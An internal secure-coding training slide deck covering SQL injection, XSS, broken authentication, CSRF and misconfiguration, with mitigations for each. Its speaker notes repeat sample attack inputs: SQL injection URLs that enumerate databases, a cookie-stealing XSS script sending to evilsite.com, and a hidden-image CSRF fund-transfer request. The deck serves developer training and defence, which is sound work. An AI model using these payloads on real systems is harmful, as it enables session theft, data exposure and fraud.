Slide 1
Secure Coding
101

Slide 3
Secure Coding
101
2018-08-07
Presented by Pieter Myburgh
Internal

Slide 4

Quote of the Day
“Why is it so difficult to code securely?.”
“Everybody is a Genius. But if you judge a fish by its ability to climb a tree, it will live its whole life believing that it is stupid.”
- Albert Einstein.

Slide 5

Secure Coding 101
Course Outline:
Introduction
Injection
XSS – Cross site scripting
Broken authentication
CSRF – Cross site request forgery
Security misconfiguration

Slide 6

Introductions
Attackers can potentially use many different paths through your application to do harm to your business or organization. Each of these paths represents a risk that may, or may not, be serious enough to warrant attention.
Sometimes, these paths are trivial to find and exploit and sometimes they are extremely difficult. Similarly, the harm that is caused may be of no consequence, or it may put you out of business. To determine the risk to your organization, you can evaluate the likelihood associated with each threat agent, attack vector, and security weakness and combine it with an estimate of the technical and business impact to your organization. Together, these factors determine the overall risk.

Slide 7

1. Injection
Example Attack Scenarios
Scenario #1: An application uses untrusted data in the construction of the following vulnerable SQL call:
String query = "SELECT * FROM accounts WHERE custID='" + request.getParameter("id") + “’”;
Scenario #2: Similarly, an application’s blind trust in frameworks may result in queries that are still vulnerable, (e.g. Hibernate Query Language (HQL)): Query HQLQuery = session.createQuery("FROM accounts WHERE custID='" + request.getParameter("id") + "'");
In both cases, the attacker modifies the ‘id’ parameter value in their browser to send: ' or '1'=‘1. For example: http://example.com/app/accountView?id=' or '1'=‘1 This changes the meaning of both queries to return all the records from the accounts table. More dangerous attacks could modify or delete data, or even invoke stored procedures.
Notes:
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=‘
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=2%20or%201=1
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=(SELECT name FROM master..sysdatabases where dbid =1)
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=SELECT name FROM sysobjects WHERE xtype = 'U' order by name OFFSET 1 ROWS FETCH NEXT 1 ROWS ONLY)

Slide 8

1. Injection
Notes:
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=‘
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=2%20or%201=1
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=(SELECT name FROM master..sysdatabases where dbid =1)
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=SELECT name FROM sysobjects WHERE xtype = 'U' order by name OFFSET 1 ROWS FETCH NEXT 1 ROWS ONLY)

Slide 9
1. Injection
Implementing a whitelist
All untrusted data should always be validated against a whitelist of known good values
A whitelist describes what data we know to be safe
It’s a very explicit control
It strictly filters out anything we don’t trust
A blacklist describes what data we know to be dangerous
It’s a very implicit control
It assumes anything not on the list will always be safe
Use Parameterized Stored procs or an ORM
Use a stored procedure.
Use a ORM such as Entity Framework or NHibernate.
Notes:
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=‘
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=2%20or%201=1
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=(SELECT name FROM master..sysdatabases where dbid =1)
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=SELECT name FROM sysobjects WHERE xtype = 'U' order by name OFFSET 1 ROWS FETCH NEXT 1 ROWS ONLY)

Slide 10
1. Injection
SUMMARY:
Apply the principle of least privilege to the database account
What does it really need to be able to do?
Always parameterise untrusted data
Never just concatenate query and data
Stored procedures also offer protection via parameterisation
Just remember you can still build an injection risk into them
Always validate untrusted data against a whitelist
Remember type conversion, regexes and known good values
Use ORMs and their native ability to parameterise
They’re also a great time saver
Remember the ease of exploitation by automated tools
Injection consequences can be severe and be easily exploited
Notes:
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=‘
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=2%20or%201=1
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=(SELECT name FROM master..sysdatabases where dbid =1)
http://injection.securecoding.com/Product.aspx?ProductSubCategoryId=SELECT name FROM sysobjects WHERE xtype = 'U' order by name OFFSET 1 ROWS FETCH NEXT 1 ROWS ONLY)

Slide 11

2. XSS – Cross site scripting
Example Attack Scenario
Scenario #1: The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:
(String) page += “<input name=‘creditcard’ type=‘TEXT’ value=‘” + request.getParameter(“CC”) + “’>";
The attacker modifies the ‘CC’ parameter in the browser to:
‘><script>document.location=‘http://www.attacker.com/cgi-bin/cookie.cgi?coo=‘document.cookie</script>’.
This attack causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack the user’s current session.
Note: Attackers can use XSS to defeat any automated CrossSite Request Forgery ( CSRF) defense the application might employ.
Notes:
<i>Oops XSS!</i>
Test<script>location.href='http://www.evilsite.com/CookieStealer.html?cookie='%2Bdocument.cookie;</script>

Slide 12

2. XSS – Cross site scripting
Notes:
<i>Oops XSS!</i>
Test<script>location.href='http://www.evilsite.com/CookieStealer.html?cookie='%2Bdocument.cookie;</script>

Slide 13

2. XSS – Cross site scripting
Notes:
<i>Oops XSS!</i>
Test<script>location.href='http://www.evilsite.com/CookieStealer.html?cookie='%2Bdocument.cookie;</script>

Slide 14
2. XSS – Cross site scripting
SUMMARY:
Output encoding is the cornerstone of XSS protection
Remember to correctly encode for different output contexts
Be wary of the encoding differences between web forms controls
Many control properties don’t natively implement encoding
ASP.NET MVC offers excellent implicit encoding support
Whitelist are still very important
Always validate all untrusted data against a whitelist of allowable values
Request validation is an important safety net
It’s even better in .NET 4.5 but don’t rely on it alone
Code your app as though you have persistent XSS in the database
XSS browser defenses exist, but they’re inconsistent
Expect attackers to use obfuscated URLs
Notes:
<i>Oops XSS!</i>
Test<script>location.href='http://www.evilsite.com/CookieStealer.html?cookie='%2Bdocument.cookie;</script>

Slide 15

3. Broken Authentication
Example Attack Scenarios
Scenario #1: Credential stuffing, the use of lists of known passwords, is a common attack. If an application does not implement automated threat or credential stuffing protections, the application can be used as a password oracle to determine if the credentials are valid.
Scenario #2: Most authentication attacks occur due to the continued use of passwords as a sole factor. Once considered best practices, password rotation and complexity requirements are viewed as encouraging users to use, and reuse, weak passwords. Organizations are recommended to stop these practices per NIST 800-63 and use multi-factor authentication.
Scenario #3: Application session timeouts aren’t set properly. A user uses a public computer to access an application. Instead of selecting “logout” the user simply closes the browser tab and walks away. An attacker uses the same browser an hour later, and the user is still authenticated.
Notes:
Session types
Session timeouts

Slide 16
3. Broken Authentication
Persisting state in a stateless protocol:
HTTP is a stateless protocol
Subsequent connections are entirely independent to previous ones
Uniquely – and securely – identifying the same user across multiple requests needs to be manually constructed
We do this by persisting a piece of data unique to the user across requests
Notes:
Session types
Session timeouts

Slide 17
3. Broken Authentication
Session persistence in the URL
How it works:
An ID unique to the session is generated
That ID is then returned in the URL
All subsequent requests by the browser include the ID in the URL
What’s wrong with this?
URLs are often shared (social media, email)
URLs are also often logged (proxies, web server logs)
URLs are retrievable from browser history
Notes:
Session types
Session timeouts

Slide 18
3. Broken Authentication
Session persistence in a cookie
How it works:
An ID unique to the session is generated
That ID is then returned in a cookie
All subsequent requests by the browser send the cookie with it
What’s wrong with this?
The browser needs cookies enabled
Notes:
Session types
Session timeouts

Slide 19
3. Broken Authentication
Session and forms timeout
The session timeout default to 20 minutes
The forms timeout defaults to 30 minutes
But the Visual Studio templates set it to two days!
Notes:
Session types
Session timeouts

Slide 20



3. Broken Authentication
Sliding forms timeout vs Fixed forms timeout
By default, forms timeout is sliding
Imagine a 30 minute forms timeout
Now let’s change this to a fixed timeout
The duration is still 30 mins
By default, the forms timeout is sliding
It can be set to fixed by disabling sliding expiration
Notes:
Session types
Session timeouts

Slide 21
3. Broken Authentication
Other broken authentication patterns
Credentials should always be stored in a cryptographically secure way
More on that in part 7 on insecure cryptographic storage
Implement robust minimum password criteria
The membership provider makes this very easy
Never send a password by email
Always implement a secure password reset process
Protect session IDs in cookies
Implement robust protection against XSS risks
Don’t transmit sensitive data over an insecure connection
Notes:
Session types
Session timeouts

Slide 22
3. Broken Authentication
SUMMARY:
Keep session IDs out of the URL (use the more secure cookie default)
Don’t expect anything in the URL to be secure
Make use of the ASP.NET membership provider
It abstracts away all the hard work of managing authentication
Customise your session and forms timeout
Find the right balance between convenient and secure
If possible, disable sliding forms authentication expiration
Consider the potential adverse impact on usability
Remember that broken authentication and session management is a broad risk
Don’t forget the other areas of the Top 10 that can jeopardise this one
Notes:
Session types
Session timeouts

Slide 23

4. CSRF – Cross site request forgery
Example Attack Scenario
The application allows a user to submit a state changing request that does not include anything secret. For example:
http://example.com/app/transferFunds?amount=1500 &destinationAccount=4673243243
So, the attacker constructs a request that will transfer money from the victim’s account to the attacker’s account, and then embeds this attack in an image request or iframe stored on various sites under the attacker’s control:
<img src="http://example.com/app/transferFunds? amount=1500&destinationAccount=attackersAcct#“ width="0" height="0" />
If the victim visits any of the attacker’s sites while already authenticated to example.com, these forged requests will automatically include the user’s session info, authorizing the attacker’s request.
Notes:
http://csrf.securecoding.com/
http://www.evilsite.com/winner.html
status=Wanna win?? &#x3C;a href=http:\\www.evilsite.com\winner.html&#x3E;Click here&#x3C;/a&#x3E; and you&#x27;re on your way!!
Antiforgery token

Slide 24
4. CSRF – Cross site request forgery
Understanding anti-forgery tokens
CSRF attacks work because they’re predictable
The attack is merely reconstructing a request adhering to the same structure as a legitimate one (path and parameters)
To mitigate this risk, we can add randomness via a CSRF token
A token is a random string known to both the legitimate page where the form is and to the browser via a cookie
Notes:
http://csrf.securecoding.com/
http://www.evilsite.com/winner.html
status=Wanna win?? &#x3C;a href=http:\\www.evilsite.com\winner.html&#x3E;Click here&#x3C;/a&#x3E; and you&#x27;re on your way!!
Antiforgery token

Slide 25

4. CSRF – Cross site request forgery
Anti-forgery tokens in action
Notes:
http://csrf.securecoding.com/
http://www.evilsite.com/winner.html
status=Wanna win?? &#x3C;a href=http:\\www.evilsite.com\winner.html&#x3E;Click here&#x3C;/a&#x3E; and you&#x27;re on your way!!
Antiforgery token

Slide 26


4. CSRF – Cross site request forgery
CSRF Headers
X-Frame-Options set to SAMEORIGIN
Scan your headers at https://securityheaders.com
See how to add the header: https://scotthelme.co.uk/hardening-your-http-response-headers/#x-frame-options
Notes:
http://csrf.securecoding.com/
http://www.evilsite.com/winner.html
status=Wanna win?? &#x3C;a href=http:\\www.evilsite.com\winner.html&#x3E;Click here&#x3C;/a&#x3E; and you&#x27;re on your way!!
Antiforgery token

Slide 27
4. CSRF – Cross site request forgery
SUMMARY:
CSRF is made possible when a legitimate request is reconstructed into one with malicious intent
The authenticated state of the victim is abused and the browser tricked into issuing the request
The only real mitigation is anti-forgery tokens
Easy in MVC, messier in web forms
Because the request is issued by the victim’s browser, it appears legitimate thus difficult to implement other defences around
Like with XSS, browsers offer some defences
Also like XSS, don’t rely on them!
Notes:
http://csrf.securecoding.com/
http://www.evilsite.com/winner.html
status=Wanna win?? &#x3C;a href=http:\\www.evilsite.com\winner.html&#x3E;Click here&#x3C;/a&#x3E; and you&#x27;re on your way!!
Antiforgery token

Slide 28

5. Security Misconfiguration
Example Attack Scenarios
Scenario #1: The app server admin console is automatically installed and not removed. Default accounts aren’t changed. Attacker discovers the standard admin pages are on your server, logs in with default passwords, and takes over.
Scenario #2: Directory listing is not disabled on your server. Attacker discovers she can simply list directories to find any file. Attacker finds and downloads all your compiled Java classes, which she decompiles and reverse engineers to get all your custom code. She then finds a serious access control flaw in your application.
Scenario #3: App server configuration allows stack traces to be returned to users, potentially exposing underlying flaws. Attackers love the extra information error messages provide.
Scenario #4: App server comes with sample applications that are not removed from your production server. Said sample applications have well known security flaws attackers can use to compromise your server.
Notes:
http://www.securecoding.com/Widgets.aspx?CategoryId=x
http://www.securecoding.com/Widgets.aspx?CategoryId=3000000000
http://www.securecoding.com/Widgets.aspx?CategoryId=1&TypeId=x

Slide 29





5. Security Misconfiguration
Ensure web.config files are configured to not show internal errors.
Set the custom error mode
If you need these on for DEV then ensure you have a transform that removed it for UAT and up.
Always disable debugging outside of your DEV environment.
Never disable request validation.
Encrypt sensitive configuration data.
C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regiis -site "VulnerableApp“ -app "/“ -pe "connectionStrings"

Slide 30


5. Security Misconfiguration
Apply the principle of least privilege to your database accounts

Slide 31
5. Security Misconfiguration
SUMMARY:
Simple configuration changes can introduce serious security risks
Get custom errors and tracing under control
Make sure you have a strategy for keep frameworks current
NuGet makes package management easy
Protect sensitive data in the web.config
Automate the security configuration of the web.config settings
Use config transforms to correctly configure it during deployment
Consider retail mode on the server as a safety net

